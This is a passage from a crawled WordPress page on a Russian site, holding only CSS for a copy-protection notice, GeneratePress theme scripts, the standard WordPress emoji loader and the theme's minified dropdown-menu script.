	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://kingisepper.ru/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
<script id="generate-main-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u043f\u043e\u0434\u043c\u0435\u043d\u044e","closeSubMenuLabel":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u043f\u043e\u0434\u043c\u0435\u043d\u044e"};
//# sourceURL=generate-main-js-extra
</script>
<script src="https://kingisepper.ru/wp-content/themes/generatepress/assets/js/main.min.js?ver=3.0.3" id="generate-main-js"></script>
<script src="https://kingisepper.ru/wp-content/themes/generatepress/assets/js/dropdown-click.min.js?ver=3.0.3" id="generate-dropdown-click-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://kingisepper.ru/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://kingisepper.ru/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://kingisepper.ru/wp-content/themes/generatepress/assets/js/dropdown-click.min.js?ver=3.0.3
body_size: 771
content:
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var c=document.body,t=function(e,t){e.preventDefault(),e.stopPropagation();var n=(t=t||this).closest("li"),o=t.closest("nav").querySelectorAll("ul.toggled-on");if(o&&!t.closest("ul").classList.contains("toggled-on")&&!t.closest("li").classList.contains("sfHover"))for(var l=0;l<o.length;l++)o[l].classList.remove("toggled-on"),o[l].closest("li").classList.remove("sfHover");n.classList.toggle("sfHover");var r,i=n.querySelector(".dropdown-menu-toggle");"false"!==i.getAttribute("aria-expanded")&&i.getAttribute("aria-expanded")?i.setAttribute("aria-expanded","false"):i.setAttribute("aria-expanded","true"),r=n.querySelector(".sub-menu")?".sub-menu":".children",c.classList.contains("dropdown-click-menu-item")?t.parentNode.querySelector(r).classList.toggle("toggled-on"):c.classList.contains("dropdown-click-arrow")&&n.querySelector(r).classList.toggle("toggled-on")},e=document.querySelectorAll(".main-nav .menu-item-has-children > a");if(c.classList.contains("dropdown-click-menu-item"))for(var n=0;n<e.length;n++)e[n].addEventListener("click",t,!0);if(c.classList.contains("dropdown-click-arrow")){for(n=0;n<document.querySelectorAll(".main-nav .menu-item-has-children > a").length;n++)"#"==document.querySelectorAll(".main-nav .menu-item-has-children > a")[n].getAttribute("href")&&document.querySelectorAll(".main-nav .menu-item-has-children > a")[n].classList.add("menu-item-dropdown-click");for(var o=document.querySelectorAll(".main-nav .menu-item-has-children > a .dropdown-menu-toggle"),n=0;n<o.length;n++)o[n].addEventListener("click",t,!1),o[n].addEventListener("keydown",function(e){13===(e.which||e.keyCode)&&t(e,this)},!1);for(n=0;n<document.querySelectorAll(".main-nav .menu-item-has-children > a.menu-item-dropdown-click").length;n++)document.querySelectorAll(".main-nav .menu-item-has-children > a.menu-item-dropdown-click")[n].addEventListener("click",t,!1)}var l=function(){if(document.querySelector("nav ul .toggled-on")){for(var e=document.querySelectorAll("nav ul .toggled-on"),t=document.querySelectorAll("nav .dropdown-menu-toggle"),n=0;n<e.length;n++)e[n].classList.remove("toggled-on"),e[n].closest(".sfHover").classList.remove("sfHover");for(n=0;n<t.length;n++)t[n].setAttribute("aria-expanded","false")}};document.addEventListener("click",function(e){e.target.closest(".sfHover")||l()},!1),document.addEventListener("keydown",function(e){27===(e.which||e.keyCode)&&l()},!1)}}();